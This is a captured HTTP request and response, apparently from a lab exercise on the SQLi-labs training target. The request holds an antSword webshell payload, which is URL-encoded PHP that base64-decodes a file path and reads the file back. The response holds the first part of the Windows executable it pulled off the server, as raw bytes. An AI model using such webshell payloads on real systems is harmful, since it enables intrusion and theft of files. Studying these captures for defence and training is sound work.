 POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 545
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors
%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3B%24F%3Dbase64_decode(get_magic_quotes_gpc()
%3Fstripslashes(%24_POST%5B%220x72b3f341e432%22%5D)%3A%24_POST%5B%220x72b3f341e432%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))
%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:37:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
58a625
->|MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$...........Q...Q...Q.......V...............[...1.A.R...1...y...1...@...1...X.......T...Q...$...5...E...
5...P...RichQ...................PE..d...Z..d..........".... .....T......@..........@.............................0......8
Y...`.....................................................<.... ........... ...........
..X.......................................@...............P............................text............................... ..`.rdata.."'.......
(..................@..@.data...............................@....pdata... ......."..................@..@_RDATA..
\...........................@..@.rsrc........ ......................@..@.reloc..X....
......................@..B
H.\$.WH.. .......H.......H.....
W..H....H.\$0H.. _. ..............H...............H.T$.H.L$.SUVWAVAWH......3.M..H..H.D$PH..H.D$XH......H.D$`D.@X.D$(H.L$ H.D$ I......{..D....t&H.S.D..H.
..........E.H......A_A^_^][... ...L..$....../..L..H..u.L.C.H......H.
..........c..... ...i/..H..H..u.L.C.H......H.
......
...5...L..$....D.c...@.f........L.... ..L;.I.......I..H.G.L.......H;.......H...}...........L+..\$(L.l$ f.......... ..H.l$03..\$8H.L$
..^....A......H....vw...tm.L$8H+.M..t(M..A.W.L..H........H;.u.I.........t.A...>H..t.L..H..H.......H...|$8.t....t.M..t.H..$.........E3..(.....H..$....H.
...H...D.... ....A.....L..$....H.L$ ..v..I....-..H....-..L..$....A..H......A_A^_^][................@VAVH..
(H..H..L..H..u2H..xH...........I..H..u.H.V.H.
.....b ..3.H..(A^^..V.E3.I.V.H.........y!L.F.H......H.